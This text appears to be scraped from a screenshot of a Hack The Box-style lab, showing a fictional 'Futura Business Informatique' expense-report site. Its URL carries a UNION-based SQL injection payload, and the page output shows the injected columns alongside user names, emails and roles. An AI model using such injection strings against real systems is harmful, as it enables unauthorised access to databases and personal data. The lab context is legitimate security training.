 Futura Business Informat
http://192.168.1.42/site.php?id=2 union select 1,2,3,4-- -
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Firstname Lastname Email address Role
Manon Riviere mriviere@futuraBI.fr Manager
Bernadette Renaud brenaud@lrtechnologies.fr Collaborator
Samuel Lamotte slamotte@futuraBI.fr Collaborator
2 1 3 4